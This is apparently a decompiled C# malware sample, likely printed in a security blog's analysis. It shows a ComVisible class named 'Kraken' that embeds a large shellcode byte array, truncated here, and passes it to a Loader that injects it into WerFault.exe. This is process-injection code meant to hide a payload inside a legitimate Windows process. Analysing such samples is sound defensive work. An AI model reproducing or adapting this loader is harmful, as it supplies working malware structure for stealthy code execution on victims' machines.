 using System;
using System.Runtime.InteropServices;
namespace Kraken
{
// Token: 0x02000002 RID: 2
[ComVisible(true)]
public class Kraken
{
// Token: 0x06000001 RID: 1 RVA: 0x0001B394 File Offset: 0x0001A394
public Kraken()
{
byte[] shellcode = new byte[]
{
232,
0,
0,
0,
0,
88,
137,
...
...
15,
111,
78,
16,
243,
15,
127,
7,
243,
15,
127,
"Not showing all elements because this array is too big (103235 elements)"
};
string targetProcess = "C:\\windows\\syswow64\\WerFault.exe";
this.Sink(targetProcess, shellcode);
}
// Token: 0x06000002 RID: 2 RVA: 0x0001B3D0 File Offset: 0x0001A3D0
public void Sink(string targetProcess, byte[] shellcode)
{
Loader loader = new Loader();
try
{
loader.Load(targetProcess, shellcode);
}
catch (Exception ex)
{
Console.WriteLine("[x] Something went wrong!!" + ex.Message);
}
}
}
}
娜璋AI安全之家